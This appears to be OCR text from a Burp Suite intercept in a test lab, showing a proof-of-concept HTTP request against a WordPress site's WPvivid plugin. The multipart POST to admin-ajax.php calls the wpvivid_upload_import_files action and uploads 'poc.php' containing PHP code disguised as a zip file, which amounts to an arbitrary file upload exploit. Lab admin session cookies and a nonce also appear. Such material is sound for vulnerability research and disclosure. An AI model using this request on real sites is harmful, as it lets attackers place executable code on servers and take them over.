 Intercept on
Forward
Drop
Request to https://lab1.hacker:443 [192.168.56.56]
Time Type Direction Method URL Sta
18:09:09 16 A... HTTP → Request POST https://lab1.hacker/wp-admin/admin-ajax.php
Request
Inspector
Pretty Raw Hex
\n
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
admin%7C1745010162%7C9ghj42I9lgXechk9KrcHZ8OGUt6wQVQbBJgETnPRSam%7C6c29a0ebafd33dc9914ca6fa55393ee1c734e6e161d679ea4a9761d7fae8aaee;
wordpress_test_cookie=WP%20Cookie%20check; wp_lang=en_US; wordpress_logged_in_20fc9dfe7727ecbb0300cb1a77238fc9=
admin%7C1745010162%7C9ghj42I9lgXechk9KrcHZ8OGUt6wQVQbBJgETnPRSam%7Cdfd7523df05d8c8747dbdd01920799eefc5dd3442d8ff7a5e66dbddb7d05fde0;
wp-settings-time-1=1744841340
4 Content-Length: 821
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIwKXDNSOq8fE3jHb
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://lab1.hacker
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://lab1.hacker/wp-admin/admin.php?page=wpvivid-export-import
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 ------WebKitFormBoundaryIwKXDNSOq8fE3jHb
21 Content-Disposition: form-data; name="name"
22
23 poc.php
24 ------WebKitFormBoundaryIwKXDNSOq8fE3jHb
25 Content-Disposition: form-data; name="chunk"
26
27 0
28 ------WebKitFormBoundaryIwKXDNSOq8fE3jHb
29 Content-Disposition: form-data; name="chunks"
30
31 1
32 ------WebKitFormBoundaryIwKXDNSOq8fE3jHb
33 Content-Disposition: form-data; name="_ajax_nonce"
34
35 5c83c6b97b
36 ------WebKitFormBoundaryIwKXDNSOq8fE3jHb
37 Content-Disposition: form-data; name="action"
38
39 wpvivid_upload_import_files
40 ------WebKitFormBoundaryIwKXDNSOq8fE3jHb
41 Content-Disposition: form-data; name="async-upload"; filename="poc"
42 Content-Type: application/zip
43
44 <?php phpinfo(); ?>
45
46 ------WebKitFormBoundaryIwKXDNSOq8fE3jHb--
47
.8
Search
0 highlights
Event log (6) All issues